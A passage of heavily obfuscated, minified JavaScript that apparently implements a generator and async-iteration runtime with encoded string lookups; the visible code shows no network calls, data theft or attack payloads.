h8.pop(),Brl=O5l,Brl;},EG()[IS(E0)].apply(null,[NC,h9]),function p7l(Dml){h8.push(gn);for(var dBl=AW(this[Nq()[fq(TL)].apply(null,[Yg,tZ,qt])][tg(typeof zE()[q0(j6)],Aq([],[][[]]))?zE()[q0(tZ)].apply(null,[g7,nd,wX]):zE()[q0(T0)](m0,St,L6)],OE);wB(dBl,T0);--dBl){var tnl=this[Nq()[fq(TL)](Yg,lt,qt)][dBl];if(tg(tnl[R8(typeof S3()[jm(In)],Aq('',[][[]]))?S3()[jm(JX)](Ct,tk,jS,wW):S3()[jm(YG)](rR,L3,RW,ps)],Dml)){var V9l;return this[m1()[qC(TA)](bYl,mJl,FZ,qt)](tnl[Nq()[fq(MW)].call(null,Bt,Dj(Dj([])),Lh)],tnl[R8(typeof AM()[FA(Kg)],'undefined')?AM()[FA(xd)].apply(null,[pg,nZ,T0,bM]):AM()[FA(nZ)](Ds,zz,sZ,S9)]),Ibl(tnl),h8.pop(),V9l=O5l,V9l;}}h8.pop();},zE()[q0(In)](RW,Xz,MUl),function A5l(JWl){h8.push(NG);for(var Obl=AW(this[Nq()[fq(TL)].call(null,A1,Ft,qt)][zE()[q0(T0)].apply(null,[m0,IM,HF])],OE);wB(Obl,T0);--Obl){var wFl=this[R8(typeof Nq()[fq(xm)],Aq([],[][[]]))?Nq()[fq(TL)](A1,AV,qt):Nq()[fq(OE)](Cd,sZ,gq)][Obl];if(tg(wFl[tg(typeof EG()[IS(Ft)],Aq('',[][[]]))?EG()[IS(HG)].apply(null,[Qx,fQl]):EG()[IS(LS)](Tm,Xt)],JWl)){var DRl=wFl[Nq()[fq(MW)](sM,Qx,Lh)];if(tg(EG()[IS(nE)].apply(null,[Gm,EE]),DRl[EG()[IS(Mt)](xUl,TL)])){var Fjl=DRl[tg(typeof fg()[s6(C8)],Aq('',[][[]]))?fg()[s6(sE)].call(null,dn,Kfl,Dj(T0)):fg()[s6(nt)](fZ,VIl,Dj(Dj(T0)))];Ibl(wFl);}var drl;return h8.pop(),drl=Fjl,drl;}}throw new (ZD[AM()[FA(dz)].call(null,xk,zz,hG,XS)])(Nq()[fq(nd)](bZ,Dj([]),Wd));},zE()[q0(Pb)].apply(null,[Wj,sg,IJl]),function DBl(Oml,z1l,kRl){h8.push(lt);this[zE()[q0(St)](xm,TR,NJl)]=dG(QN,[AM()[FA(In)].call(null,OL,jj,j6,dz),RRl(Oml),pM()[cg(tZ)](lv,TA,fx,RX,NE),z1l,EG()[IS(St)](dQl,GZ),kRl]);tg(AM()[FA(XA)](Vn,hG,Xz,Ss),this[Nq()[fq(VF)].call(null,Rll,E0,HG)])&&(this[fg()[s6(nt)].apply(null,[fZ,kpl,RW])]=K7l);var MFl;return h8.pop(),MFl=O5l,MFl;}]);var l1l;return h8.pop(),l1l=Wjl,l1l;};var ljl=function(Ovl){"@babel/helpers - typeof";h8.push(UIl);ljl=P0(vL()[XG(T0)](J6,p5,qt,T0,CR),typeof ZD[EG()[IS(TA)].apply(null,[hW,lt])])&&P0(Nq()[fq(sg)](Vj,xm,Z8),typeof ZD[EG()[IS(TA)](hW,lt)][AM()[FA(In)](fS,cS,sE,dz)])?function(Wdl){return Ffl.apply(this,[bf,arguments]);}:function(Cjl){return Ffl.apply(this,[wl,arguments]);};var Mjl;return h8.pop(),Mjl=ljl(Ovl),Mjl;};var OLl=function(){"use strict";var H9l=function(VCl,L9l,jXl){return bdl.apply(this,[Bl,arguments]);};var Rbl=function(kml,Fnl,z9l,Qdl){h8.push(GS);var cFl=Fnl&&Yx(Fnl[tg(typeof Nq()[fq(jj)],Aq('',[][[]]))?Nq()[fq(OE)](sE,Fg,bcl):Nq()[fq(lt)].apply(null,[Wt,Fg,vg])],Ebl)?Fnl:Ebl;var PRl=ZD[AM()[FA(DV)].apply(null,[Ipl,hG,Ct,Th])][fg()[s6(d0)].apply(null,[sg,x6,IM])](cFl[Nq()[fq(lt)].call(null,Wt,Qz,vg)]);var HBl=new P7l(Qdl||[]);jjl(PRl,fg()[s6(nd)](XA,LM,DV),dG(QN,[AM()[FA(ZW)].apply(null,[PM,kZ,qG,Wj]),Ljl(kml,z9l,HBl)]));var jRl;return h8.pop(),jRl=PRl,jRl;};var Ebl=function(){};var NBl=function(){};var vbl=function(){};var cdl=function(FBl,wRl){function s9l(XCl,O1l,Jbl,Edl){var s7l=Ffl(tY,[FBl[XCl],FBl,O1l]);h8.push(bIl);if(R8(tg(typeof EG()[IS(qb)],Aq('',[][[]]))?EG()[IS(HG)](A5,vx):EG()[IS(nE)](MA,EE),s7l[EG()[IS(Mt)](q8,TL)])){var tMl=s7l[fg()[s6(nt)](fZ,mW,Dj(OE))],Hjl=tMl[AM()[FA(ZW)].call(null,hOl,Kg,AV,Wj)];var qFl;return qFl=Hjl&&P0(m1()[qC(lt)].call(null,mL,xx,qG,YG),ljl(Hjl))&&Bml.call(Hjl,zE()[q0(ZZ)](Zt,NE,HW))?wRl[S3()[jm(TL)](xx,Hs,nE,F6)](Hjl[zE()[q0(ZZ)](Zt,C8,HW)])[fg()[s6(E0)].apply(null,[GZ,nS,Qz])](function(zdl){h8.push(qYl);s9l(tg(typeof AM()[FA(F6)],'undefined')?AM()[FA(nZ)](Ek,RW,ZZ,lfl):AM()[FA(XA)].apply(null,[VL,qt,zz,Ss]),zdl,Jbl,Edl);h8.pop();},function(S7l){h8.push(F6);s9l(tg(typeof EG()[IS(Mg)],Aq([],[][[]]))?EG()[IS(HG)](xd,WX):EG()[IS(nE)](nJl,EE),S7l,Jbl,Edl);h8.pop();}):wRl[S3()[jm(TL)](xx,Hs,bM,mt)](Hjl)[fg()[s6(E0)].call(null,GZ,nS,qb)](function(qCl){h8.push(sPl);tMl[AM()[FA(ZW)](cT,RW,YC,Wj)]=qCl,Jbl(tMl);h8.pop();},function(U9l){var O9l;h8.push(XPl);return O9l=s9l(R8(typeof EG()[IS(Jq)],Aq('',[][[]]))?EG()[IS(nE)].call(null,MIl,EE):EG()[IS(HG)](pB,f2l),U9l,Jbl,Edl),h8.pop(),O9l;}),h8.pop(),qFl;}Edl(s7l[fg()[s6(nt)](fZ,mW,hG)]);h8.pop();}var xvl;h8.push(Er);jjl(this,fg()[s6(nd)](XA,PV,m0),dG(QN,[AM()[FA(ZW)].apply(null,[wKl,Ft,E0,Wj]),function sml(sFl,h7l){var YWl=function(){return new wRl(function(WBl,wWl){s9l(sFl,h7l,WBl,wWl);});};h8.push(Qll);var bMl;return bMl=xvl=xvl?xvl[fg()[s6(E0)].apply(null,[GZ,SE,Jq])](YWl,YWl):YWl(),h8.pop(),bMl;}]));h8.pop();};var t1l=function(Cdl){return bdl.apply(this,[kf,arguments]);};var Z9l=function(SWl){return bdl.apply(this,[sN,arguments]);};var P7l=function(MBl){h8.push(nb);this[R8(typeof Nq()[fq(lv)],'undefined')?Nq()[fq(TL)](Nd,sg,qt):Nq()[fq(OE)](jQl,Dj({}),Efl)]=[dG(QN,[EG()[IS(LS)](nF,Xt),AM()[FA(kZ)](Ufl,zz,Qz,Yd)])],MBl[zE()[q0(JX)](sn,TR,zW)](t1l,this),this[fg()[s6(xd)](PX,lfl,fr)](Dj(T0));h8.pop();};var qRl=function(G7l){h8.push(wX);if(G7l||tg(AM()[FA(FZ)].apply(null,[CD,bM,Jq,HG]),G7l)){var jMl=G7l[Wml];if(jMl){var EWl;return h8.pop(),EWl=jMl.call(G7l),EWl;}if(P0(vL()[XG(T0)](J6,Vv,qt,nE,AZ),typeof G7l[AM()[FA(XA)](YM,Dj([]),Dj(Dj([])),Ss)])){var WXl;return h8.pop(),WXl=G7l,WXl;}if(Dj(ZD[fg()[s6(kZ)](xx,HZ,I5)](G7l[zE()[q0(T0)](m0,F6,SL)]))){var v1l=N9(OE),brl=function DMl(){h8.push(G1);for(;I3(++v1l,G7l[R8(typeof zE()[q0(kZ)],'undefined')?zE()[q0(T0)](m0,Wn,DZ):zE()[q0(tZ)](N5,Dj(T0),xb)]);)if(Bml.call(G7l,v1l)){var TFl;return DMl[AM()[FA(ZW)].apply(null,[E1,Sh,Dj(OE),Wj])]=G7l[v1l],DMl[R8(typeof EG()[IS(HG)],Aq([],[][[]]))?EG()[IS(ZZ)].call(null,JG,nt):EG()[IS(HG)](Mb,Px)]=Dj(OE),h8.pop(),TFl=DMl,TFl;}DMl[R8(typeof AM()[FA(Kz)],Aq([],[][[]]))?AM()[FA(ZW)](E1,ps,In,Wj):AM()[FA(nZ)](f2l,MW,p0,nV)]=Frl;DMl[EG()[IS(ZZ)].call(null,JG,nt)]=Dj(T0);var w7l;return h8.pop(),w7l=DMl,w7l;};var kdl;return kdl=brl[tg(typeof AM()[FA(Wn)],Aq([],[][[]]))?AM()[FA(nZ)](WKl,qG,F6,sE):AM()[FA(XA)](YM,Dj(Dj({})),nt,Ss)]=brl,h8.pop(),kdl;}}throw new (ZD[R8(typeof H1()[D5(z5)],Aq(AM()[FA(FZ)](CD,JX,lv,HG),[][[]]))?H1()[D5(T0)].apply(null,[F6,FZ,mh,R1,PX]):H1()[D5(YG)](St,T3,bS,Xz,jR)])(Aq(ljl(G7l),EG()[IS(nd)].call(null,Ev,d0)));};h8.push(rC);OLl=function rCl(){return QWl;};var Frl;var QWl={};var EMl=ZD[AM()[FA(DV)](sj,d0,Dj(Dj(T0)),Th)][Nq()[fq(lt)].apply(null,[I1,fr,vg])];var Bml=EMl[R8(typeof S3()[jm(dB)],Aq('',[][[]]))?S3()[jm(dz)].apply(null,[p0,fYl,Dj(Dj(T0)),Jq]):S3()[jm(YG)](Hx,E3,Nx,Mt)];var jjl=ZD[R8(typeof AM()[FA(zd)],'undefined')?AM()[FA(DV)](sj,jj,cS,Th):AM()[FA(nZ)].call(null,f3,tZ,St,mL)][Nq()[fq(qt)](hr,IM,OE)]||function(Hml,b1l,n9l){return Ffl.apply(this,[EU,arguments]);};var f9l=P0(vL()[XG(T0)](J6,Ft,qt,FZ,gk),typeof ZD[R8(typeof EG()[IS(AV)],Aq('',[][[]]))?EG()[IS(TA)](EA,lt):EG()[IS(HG)].apply(null,[VR,mR])])?ZD[EG()[IS(TA)](EA,lt)]:{};var Wml=f9l[AM()[FA(In)](kG,Dj(Dj([])),LG,dz)]||EG()[IS(MW)](S8,mt);var qWl=f9l[AM()[FA(Pb)].apply(null,[DZ,Dj({}),XS,dF])]||zE()[q0(MW)](dz,Vv,Gz);var WFl=f9l[tg(typeof EG()[IS(Mt)],'undefined')?EG()[IS(HG)](S7,nPl):EG()[IS(d0)](LB,Xm)]||S3()[jm(z5)](qb,QA,Dj(Dj([])),F6);try{var vRl=h8.length;var Bdl=Dj(fp);H9l({},AM()[FA(FZ)](Tb,Dj(Dj(T0)),zz,HG));}catch(sRl){h8.splice(AW(vRl,OE),Infinity,rC);H9l=function(Zml,vMl,Gdl){return Ffl.apply(this,[WI,arguments]);};}QWl[kd()[Kx(cS)](sE,R1,Ft,FZ,Ct,p3)]=Rbl;var JBl=EG()[IS(JX)](hL,RW);var TMl=fg()[s6(In)](DV,dA,Dj(Dj({})));var F7l=AM()[FA(E0)](Tt,Dj({}),Dj(Dj(OE)),mcl);var l9l=zE()[q0(nE)](qG,Mg,H0);var VBl={};var lvl={};H9l(lvl,Wml,function(){return Ffl.apply(this,[rc,arguments]);});var VWl=ZD[AM()[FA(DV)](sj,NG,Dj(Dj([])),Th)][m1()[qC(HG)](c9,n1,zz,DV)];var SFl=VWl&&VWl(VWl(qRl([])));SFl&&R8(SFl,EMl)&&Bml.call(SFl,Wml)&&(lvl=SFl);var rbl=vbl[tg(typeof Nq()[fq(ZZ)],Aq('',[][[]]))?Nq()[fq(OE)].call(null,M1,YC,Ifl):Nq()[fq(lt)].call(null,I1,TR,vg)]=Ebl[Nq()[fq(lt)].call(null,I1,NG,vg)]=ZD[tg(typeof AM()[FA(sb)],Aq('',[][[]]))?AM()[FA(nZ)](Ix,mt,OE,bll):AM()[FA(DV)].apply(null,[sj,Dj(T0),sZ,Th])][fg()[s6(d0)](sg,gW,Wn)](lvl);function Zdl(WMl){h8.push(MQl);[tg(typeof AM()[FA(Qx)],Aq([],[][[]]))?AM()[FA(nZ)](DB,Dj(Dj(T0)),Dj(Dj(T0)),md):AM()[FA(XA)](Et,Xz,E0,Ss),EG()[IS(nE)](wcl,EE),fg()[s6(Pb)](wUl,GS,Ft)][zE()[q0(JX)](sn,E0,gz)](function(CMl){H9l(WMl,CMl,function(qjl){var v7l;h8.push(xll);return v7l=this[fg()[s6(nd)].apply(null,[XA,k8,zz])](CMl,qjl),h8.pop(),v7l;});});h8.pop();}function Ljl(vml,OXl,Y7l){var YFl=JBl;return function(kvl,Lrl){h8.push(BR);if(tg(YFl,F7l))throw new (ZD[tg(typeof AM()[FA(ps)],Aq([],[][[]]))?AM()[FA(nZ)](gk,Xt,VF,VR):AM()[FA(dz)](Uk,Dj(OE),Dj([]),XS)])(S3()[jm(MW)].apply(null,[Lh,kt,Kz,YG]));if(tg(YFl,l9l)){if(tg(R8(typeof EG()[IS(RX)],'undefined')?EG()[IS(nE)](Jr,EE):EG()[IS(HG)].call(null,kn,Om),kvl))throw Lrl;var GXl;return GXl=dG(QN,[AM()[FA(ZW)](Pll,qb,xm,Wj),Frl,EG()[IS(ZZ)].call(null,kM,nt),Dj(T0)]),h8.pop(),GXl;}for(Y7l[Nq()[fq(VF)](Fx,qt,HG)]=kvl,Y7l[fg()[s6(nt)](fZ,E3,Dj(Dj([])))]=Lrl;;){var E5l=Y7l[zE()[q0(St)].call(null,xm,NG,hQl)];if(E5l){var XXl=n1l(E5l,Y7l);if(XXl){if(tg(XXl,VBl))continue;var XFl;return h8.pop(),XFl=XXl,XFl;}}if(tg(AM()[FA(XA)](D0,Dj([]),SF,Ss),Y7l[tg(typeof Nq()[fq(TL)],Aq([],[][[]]))?Nq()[fq(OE)].apply(null,[sIl,nd,OYl]):Nq()[fq(VF)](Fx,Kg,HG)]))Y7l[zE()[q0(LS)].apply(null,[h9,dB,vq])]=Y7l[fg()[s6(XA)].apply(null,[Xm,JM,nE])]=Y7l[fg()[s6(nt)](fZ,E3,d5)];else if(tg(EG()[IS(nE)].apply(null,[Jr,EE]),Y7l[Nq()[fq(VF)](Fx,bM,HG)])){if(tg(YFl,JBl))throw YFl=l9l,Y7l[fg()[s6(nt)](fZ,E3,Dj(OE))];Y7l[zE()[q0(nd)](lt,Xt,fYl)](Y7l[fg()[s6(nt)](fZ,E3,F6)]);}else tg(fg()[s6(Pb)](wUl,Gb,Dj(Dj([]))),Y7l[Nq()[fq(VF)](Fx,Dj(OE),HG)])&&Y7l[tg(typeof fg()[s6(qG)],'undefined')?fg()[s6(sE)].apply(null,[cF,pIl,NG]):fg()[s6(TR)](jYl,UE,Sq)](fg()[s6(Pb)].apply(null,[wUl,Gb,jj]),Y7l[R8(typeof fg()[s6(d0)],Aq('',[][[]]))?fg()[s6(nt)].apply(null,[fZ,E3,Dj([])]):fg()[s6(sE)](wNl,Cll,YG)]);YFl=F7l;var lml=Ffl(tY,[vml,OXl,Y7l]);if(tg(pM()[cg(lt)](Mt,YG,Rll,ps,In),lml[EG()[IS(Mt)](kG,TL)])){if(YFl=Y7l[EG()[IS(ZZ)](kM,nt)]?l9l:TMl,tg(lml[fg()[s6(nt)](fZ,E3,NG)],VBl))continue;var dFl;return dFl=dG(QN,[AM()[FA(ZW)](Pll,Wn,dB,Wj),lml[fg()[s6(nt)](fZ,E3,Dj(Dj(T0)))],EG()[IS(ZZ)].apply(null,[kM,nt]),Y7l[EG()[IS(ZZ)](kM,nt)]]),h8.pop(),dFl;}tg(EG()[IS(nE)](Jr,EE),lml[EG()[IS(Mt)](kG,TL)])&&(YFl=l9l,Y7l[R8(typeof Nq()[fq(C8)],Aq([],[][[]]))?Nq()[fq(VF)].call(null,Fx,Fg,HG):Nq()[fq(OE)](COl,Dj(T0),SF)]=EG()[IS(nE)](Jr,EE),Y7l[tg(typeof fg()[s6(d0)],'undefined')?fg()[s6(sE)].apply(null,[Em,fZ,St]):fg()[s6(nt)](fZ,E3,Dj(OE))]=lml[fg()[s6(nt)](fZ,E3,Dj({}))]);}h8.pop();};}function n1l(Gvl,G5l){h8.push(P9);var Tml=G5l[Nq()[fq(VF)].apply(null,[nM,LS,HG])];var s1l=Gvl[R8(typeof AM()[FA(XS)],Aq([],[][[]]))?AM()[FA(In)](Bg,Zq,nt,dz):AM()[FA(nZ)](YX,cS,Fg,ROl)][Tml];if(tg(s1l,Frl)){var Ajl;return G5l[zE()[q0(St)].apply(null,[xm,jj,QA])]=null,tg(tg(typeof EG()[IS(nE)],Aq('',[][[]]))?EG()[IS(HG)].call(null,Ud,Qll):EG()[IS(nE)](Ww,EE),Tml)&&Gvl[AM()[FA(In)].call(null,Bg,Dj(Dj(T0)),jS,dz)][fg()[s6(Pb)].call(null,wUl,JA,mt)]&&(G5l[Nq()[fq(VF)](nM,cS,HG)]=fg()[s6(Pb)].call(null,wUl,JA,ps),G5l[fg()[s6(nt)](fZ,cA,mF)]=Frl,n1l(Gvl,G5l),tg(tg(typeof EG()[IS(Xt)],'undefined')?EG()[IS(HG)].call(null,MW,M3):EG()[IS(nE)](Ww,EE),G5l[Nq()[fq(VF)](nM,Dj(Dj({})),HG)]))||R8(fg()[s6(Pb)](wUl,JA,xd),Tml)&&(G5l[R8(typeof Nq()[fq(Fg)],Aq('',[][[]]))?Nq()[fq(VF)](nM,qt,HG):Nq()[fq(OE)].apply(null,[XX,vV,QM])]=EG()[IS(nE)](Ww,EE),G5l[R8(typeof fg()[s6(jj)],'undefined')?fg()[s6(nt)](fZ,cA,JX):fg()[s6(sE)](O9,cF,Dj(OE))]=new (ZD[H1()[D5(T0)](lv,FZ,CYl,Dj(Dj([])),PX)])(Aq(Aq(Nq()[fq(z5)](wh,YC,nZ),Tml),S3()[jm(nE)].call(null,b8,rE,mF,C8)))),h8.pop(),Ajl=VBl,Ajl;}var rjl=Ffl(tY,[s1l,Gvl[AM()[FA(In)].call(null,Bg,Dj({}),sg,dz)],G5l[fg()[s6(nt)](fZ,cA,mF)]]);if(tg(EG()[IS(nE)](Ww,EE),rjl[EG()[IS(Mt)].call(null,Cc,TL)])){var nCl;return G5l[tg(typeof Nq()[fq(RW)],'undefined')?Nq()[fq(OE)](hF,sE,IF):Nq()[fq(VF)](nM,Dj(OE),HG)]=EG()[IS(nE)](Ww,EE),G5l[fg()[s6(nt)](fZ,cA,tZ)]=rjl[fg()[s6(nt)](fZ,cA,Dj(Dj([])))],G5l[zE()[q0(St)].apply(null,[xm,z5,QA])]=null,h8.pop(),nCl=VBl,nCl;}var mdl=rjl[R8(typeof fg()[s6(fr)],'undefined')?fg()[s6(nt)](fZ,cA,sZ):fg()[s6(sE)](cF,Qll,fr)];var mFl;return mFl=mdl?mdl[EG()[IS(ZZ)](wg,nt)]?(G5l[Gvl[pM()[cg(tZ)].apply(null,[lv,TA,B9,ZW,m0])]]=mdl[AM()[FA(ZW)](mh,Dj(Dj(T0)),Dj({}),Wj)],G5l[AM()[FA(XA)](d6,LG,Dj([]),Ss)]=Gvl[tg(typeof EG()[IS(TA)],Aq([],[][[]]))?EG()[IS(HG)](fHl,kB):EG()[IS(St)](K8,GZ)],R8(tg(typeof fg()[s6(Pb)],Aq('',[][[]]))?fg()[s6(sE)](MR,mB,Sq):fg()[s6(Pb)](wUl,JA,LG),G5l[Nq()[fq(VF)](nM,Dj(T0),HG)])&&(G5l[Nq()[fq(VF)](nM,Dj(Dj([])),HG)]=AM()[FA(XA)](d6,Dj([]),qt,Ss),G5l[fg()[s6(nt)](fZ,cA,NE)]=Frl),G5l[zE()[q0(St)](xm,nZ,QA)]=null,VBl):mdl:(G5l[Nq()[fq(VF)].apply(null,[nM,LS,HG])]=EG()[IS(nE)](Ww,EE),G5l[fg()[s6(nt)].apply(null,[fZ,cA,Vv])]=new (ZD[H1()[D5(T0)].call(null,DV,FZ,CYl,ZW,PX)])(AM()[FA(TR)](rn,GZ,R1,C8)),G5l[zE()[q0(St)](xm,qG,QA)]=null,VBl),h8.pop(),mFl;}NBl[Nq()[fq(lt)](I1,LS,vg)]=vbl;jjl(rbl,fg()[s6(T0)](z6,mll,Ph),dG(QN,[tg(typeof AM()[FA(Mx)],Aq('',[][[]]))?AM()[FA(nZ)](Hr,IM,lt,ZKl):AM()[FA(ZW)].apply(null,[p6,Dj(Dj(OE)),I5,Wj]),vbl,fg()[s6(Sq)].apply(null,[nt,MS,FZ]),Dj(T0)]));jjl(vbl,fg()[s6(T0)](z6,mll,Dj({})),dG(QN,[AM()[FA(ZW)](p6,wW,Dj(Dj([])),Wj),NBl,fg()[s6(Sq)](nt,MS,TA),Dj(T0)]));NBl[R8(typeof FS()[CG(lt)],Aq(AM()[FA(FZ)](Tb,jS,Dj({}),HG),[][[]]))?FS()[CG(lt)].apply(null,[gb,ps,RW,tll,nZ,Dj({})]):FS()[CG(ZW)].apply(null,[P2l,Kz,xx,Bll,Ls,xx])]=H9l(vbl,WFl,Nq()[fq(nE)](KZ,MW,R1));QWl[S3()[jm(ZZ)](zd,S9,Dj({}),Dj([]))]=function(Knl){h8.push(XUl);var MXl=P0(tg(typeof vL()[XG(ZW)],'undefined')?vL()[XG(dz)](gW,R1,Z7,m0,wW):vL()[XG(T0)](J6,cS,qt,sg,Cll),typeof Knl)&&Knl[fg()[s6(T0)](z6,vS,cS)];var Xdl;return Xdl=Dj(Dj(MXl))&&(tg(MXl,NBl)||tg(Nq()[fq(nE)](Fx,IM,R1),MXl[FS()[CG(lt)].call(null,fF,nE,LS,tll,nZ,sE)]||MXl[FS()[CG(T0)].call(null,Wx,St,Dj(Dj([])),NT,sE,Dj(Dj({})))])),h8.pop(),Xdl;};QWl[EG()[IS(nt)](Hj,bM)]=function(Tvl){h8.push(lT);ZD[AM()[FA(DV)](H9,xm,Wn,Th)][EG()[IS(In)](qZ,JE)]?ZD[R8(typeof AM()[FA(ZZ)],'undefined')?AM()[FA(DV)].apply(null,[H9,m0,Dj(Dj({})),Th]):AM()[FA(nZ)].apply(null,[J6,Dj(Dj([])),Sq,sm])][EG()[IS(In)](qZ,JE)](Tvl,vbl):(Tvl[AM()[FA(DM)](Fd,Dj(Dj(OE)),FZ,NE)]=vbl,H9l(Tvl,WFl,Nq()[fq(nE)](gfl,ps,R1)));Tvl[Nq()[fq(lt)].call(null,Od,xx,vg)]=ZD[R8(typeof AM()[FA(pr)],'undefined')?AM()[FA(DV)](H9,j6,fr,Th):AM()[FA(nZ)](hcl,XS,nZ,Fg)][fg()[s6(d0)](sg,Epl,Vv)](rbl);var Kml;return h8.pop(),Kml=Tvl,Kml;};QWl[AM()[FA(mF)](Hpl,Jq,dz,LS)]=function(xml){return Ffl.apply(this,[TQ,arguments]);};Zdl(cdl[R8(typeof Nq()[fq(nd)],Aq([],[][[]]))?Nq()[fq(lt)].call(null,I1,Kz,vg):Nq()[fq(OE)].call(null,sE,sg,C7)]);H9l(cdl[Nq()[fq(lt)](I1,OE,vg)],qWl,function(){return Ffl.apply(this,[zH,arguments]);});QWl[S3()[jm(St)].call(null,ps,TZ,XS,Dj([]))]=cdl;QWl[Nq()[fq(JX)].call(null,bHl,NE,VF)]=function(Jvl,J5l,ZCl,hml,pRl){h8.push(PC);tg(zx(T0),pRl)&&(pRl=ZD[Nq()[fq(ZZ)].call(null,KZ,lt,bM)]);var z7l=new cdl(Rbl(Jvl,J5l,ZCl,hml),pRl);var bRl;return bRl=QWl[tg(typeof S3()[jm(VF)],Aq([],[][[]]))?S3()[jm(YG)](lv,Bv,nZ,Dj(Dj(T0))):S3()[jm(ZZ)](zd,HM,Pb,Dj({}))](J5l)?z7l:z7l[AM()[FA(XA)](Y8,YG,Dj(Dj(OE)),Ss)]()[fg()[s6(E0)].call(null,GZ,Gj,sZ)](function(Cnl){h8.push(QYl);var Jml;return Jml=Cnl[tg(typeof EG()[IS(Ct)],'undefined')?EG()[IS(HG)](Z7,w5):EG()[IS(ZZ)].apply(null,[gM,nt])]?Cnl[AM()[FA(ZW)](wNl,qG,nE,Wj)]:z7l[AM()[FA(XA)](T1,z5,MW,Ss)](),h8.pop(),Jml;}),h8.pop(),bRl;};Zdl(rbl);H9l(rbl,WFl,tg(typeof AM()[FA(Qz)],Aq([],[][[]]))?AM()[FA(nZ)].apply(null,[PNl,hG,Dj(Dj(OE)),zX]):AM()[FA(sZ)].apply(null,[Uw,Dj(Dj(OE)),lv,d0]));H9l(rbl,Wml,function(){return Ffl.apply(this,[j2,arguments]);});H9l(rbl,kd()[Kx(Sq)].apply(null,[qt,GB,TL,YC,TA,WL]),function(){return Ffl.apply(this,[Y4,arguments]);});QWl[tg(typeof Nq()[fq(Br)],Aq('',[][[]]))?Nq()[fq(OE)].apply(null,[gcl,NG,nQl]):Nq()[fq(St)](OKl,k1,Kz)]=function(Bnl){return Ffl.apply(this,[RJ,arguments]);};QWl[Nq()[fq(LS)].apply(null,[Mpl,nd,E0])]=qRl;P7l[tg(typeof Nq()[fq(LG)],Aq([],[][[]]))?Nq()[fq(OE)](xX,Xt,mj):Nq()[fq(lt)](I1,p0,vg)]=dG(QN,[tg(typeof fg()[s6(bM)],Aq([],[][[]]))?fg()[s6(sE)].call(null,Nv,p9,VF):fg()[s6(T0)].apply(null,[z6,mll,RW]),P7l,fg()[s6(xd)](PX,pll,YC),function Jdl(f1l){h8.push(Ct);if(this[EG()[IS(Pb)](tpl,xx)]=T0,this[AM()[FA(XA)](dKl,sb,Dj(OE),Ss)]=T0,this[tg(typeof zE()[q0(Mt)],'undefined')?zE()[q0(tZ)](vOl,Pb,Th):zE()[q0(LS)](h9,Dj(Dj(OE)),Rt)]=this[fg()[s6(XA)](Xm,OT,ZW)]=Frl,this[EG()[IS(ZZ)](V3,nt)]=Dj(OE),this[zE()[q0(St)](xm,AV,fs)]=null,this[Nq()[fq(VF)](kpl,JE,HG)]=AM()[FA(XA)].apply(null,[dKl,xd,Ct,Ss]),this[fg()[s6(nt)](fZ,hj,AV)]=Frl,this[tg(typeof Nq()[fq(JE)],'undefined')?Nq()[fq(OE)](J4l,nZ,HNl):Nq()[fq(TL)].call(null,lb,Dj(Dj([])),qt)][zE()[q0(JX)](sn,vV,T1)](Z9l),Dj(f1l))for(var ORl in this)tg(R8(typeof zE()[q0(Xz)],Aq('',[][[]]))?zE()[q0(cS)](YC,Dj(Dj(OE)),Qz):zE()[q0(tZ)].call(null,wX,qb,Gm),ORl[S3()[jm(TA)].call(null,nt,hYl,cS,IM)](T0))&&Bml.call(this,ORl)&&Dj(ZD[fg()[s6(kZ)].call(null,xx,XUl,fr)](M5l(ORl[pM()[cg(HG)](FZ,tZ,k0,Dj(OE),sg)](OE))))&&(this[ORl]=Frl);h8.pop();},S3()[jm(LS)].apply(null,[Xz,Ig,IM,sE]),function(){return Ffl.apply(this,[KP,arguments]);},zE()[q0(nd)].apply(null,[lt,Dj({}),NV]),function G1l(bvl){h8.push(cR);if(this[EG()[IS(ZZ)](Kn,nt)])throw bvl;var D7l=this;function VRl(ERl,qnl){h8.push(Fcl);DCl[EG()[IS(Mt)].call(null,z2l,TL)]=EG()[IS(nE)].apply(null,[zQl,EE]);DCl[fg()[s6(nt)].apply(null,[fZ,TKl,xx])]=bvl;D7l[AM()[FA(XA)](OIl,TR,T0,Ss)]=ERl;qnl&&(D7l[Nq()[fq(VF)](E7,p0,HG)]=AM()[FA(XA)].call(null,OIl,NE,T0,Ss),D7l[fg()[s6(nt)](fZ,TKl,jS)]=Frl);var Trl;return h8.pop(),Trl=Dj(Dj(qnl)),Trl;}for(var LFl=AW(this[Nq()[fq(TL)](GS,nZ,qt)][zE()[q0(T0)].apply(null,[m0,FZ,tcl])],B0[OE]);wB(LFl,T0);--LFl){var kMl=this[Nq()[fq(TL)](GS,mF,qt)][LFl],DCl=kMl[Nq()[fq(MW)](kt,xd,Lh)];if(tg(R8(typeof AM()[FA(Fg)],Aq('',[][[]]))?AM()[FA(kZ)](Hpl,Dj(Dj([])),Kz,Yd):AM()[FA(nZ)](Sq,SF,lm,VF),kMl[EG()[IS(LS)].apply(null,[mT,Xt])])){var Xbl;return Xbl=VRl(AM()[FA(Jq)].call(null,Bv,qb,Sq,YG)),h8.pop(),Xbl;}if(kIl(kMl[EG()[IS(LS)].call(null,mT,Xt)],this[EG()[IS(Pb)](f2l,xx)])){var E1l=Bml.call(kMl,kd()[Kx(DV)](qt,km,Dj(T0),m0,GZ,Y5)),gbl=Bml.call(kMl,R8(typeof S3()[jm(TL)],Aq([],[][[]]))?S3()[jm(JX)].call(null,Ct,jx,JX,Dj(Dj({}))):S3()[jm(YG)](YC,t3,Dj({}),d0));if(E1l&&gbl){if(I3(this[EG()[IS(Pb)].apply(null,[f2l,xx])],kMl[kd()[Kx(DV)](qt,km,DV,Dj({}),Jq,Y5)])){var gMl;return gMl=VRl(kMl[kd()[Kx(DV)](qt,km,vV,DV,cS,Y5)],Dj(B0[Kg])),h8.pop(),gMl;}if(I3(this[EG()[IS(Pb)](f2l,xx)],kMl[S3()[jm(JX)](Ct,jx,Z8,bM)])){var rml;return rml=VRl(kMl[S3()[jm(JX)](Ct,jx,Dj([]),z5)]),h8.pop(),rml;}}else if(E1l){if(I3(this[EG()[IS(Pb)](f2l,xx)],kMl[kd()[Kx(DV)](qt,km,TR,AV,JX,Y5)])){var T9l;return T9l=VRl(kMl[kd()[Kx(DV)].apply(null,[qt,km,Fg,Xz,St,Y5])],Dj(B0[Kg])),h8.pop(),T9l;}}else{if(Dj(gbl))throw new 